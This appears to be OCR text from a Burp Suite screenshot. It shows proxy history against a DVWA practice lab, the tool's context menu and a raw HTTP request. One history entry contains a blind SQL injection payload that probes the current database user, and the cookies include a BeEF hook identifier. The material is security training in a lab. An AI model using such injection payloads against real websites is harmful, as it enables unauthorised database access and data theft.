 # Host Method URL Params
55 http://192.168.56.11 GET /dvwa/vulnerabilities/upload/
56 http://192.168.56.11 GET /dvwa/vulnerabilities/sqli/
57 http://192.168.56.11 GET /dvwa/vulnerabilities/sqli/?id=1%27+and+1%3Dchar_length%28current_user%28%29%29+and+%271... ✓
58 http://192.168.56.11 GET
59 http://192.168.56.11 GET
60 http://192.168.56.11 GET
61 http://192.168.56.11 GET ✓
62 http://192.168.56.11 GET
63 http://192.168.56.11 GET
http://192.168.56.11/dvwa/vu...+%271%27%3D%271&Submit=Submit
Add to scope
Spider from here
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools [Pro version only]
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli/?id= Submit=Submit HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/dvwa/
Cookie: security=low; BEEFHOOK=edF aYuqbeMd;
PHPSESSID=v0jskelrb1vdec9ck0pponfa
Connection: close
Upgrade-Insecure-Requests: 1